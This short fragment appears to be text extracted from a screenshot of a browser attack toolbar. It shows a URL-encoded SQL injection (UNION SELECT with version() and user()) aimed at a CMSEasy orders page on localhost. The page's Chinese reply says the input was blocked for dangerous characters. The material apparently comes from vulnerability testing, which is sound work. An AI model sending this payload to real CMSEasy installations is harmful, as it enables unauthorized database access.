 SQL XSS Encryption Encoding Other
L http://localhost/cmseasy/uploads/index.php?case=archive&act=orders&aid[typeid
%60%3d1%20UNION%20SELECT`typeid`,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,5
L 6,57,58 from cmseasy_archive ORDER BY 1%23]=1
Enable Post data Enable Referrer
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页